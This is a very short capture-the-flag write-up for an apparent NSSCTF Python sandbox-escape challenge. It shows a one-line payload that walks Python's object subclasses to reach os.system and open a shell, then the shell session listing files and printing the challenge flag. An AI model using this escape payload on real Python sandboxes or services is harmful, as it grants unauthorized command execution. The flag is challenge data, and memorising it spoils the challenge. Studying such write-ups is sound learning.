 It's so easy challenge!
Seems flag into the dir()
> ().__class__.__base__.__subclasses__()[-6].__init__.__globals__['system']('sh'
)
sh: 0: can't access tty; job control turned off
$ ls
__pycache__  flag  load_flag.py  server.py
$ cat falg
cat: falg: No such file or directory
$ cat flag
flag=NSSCTF{3d60efb8-d667-462a-95a3-d36c05d05f21}
$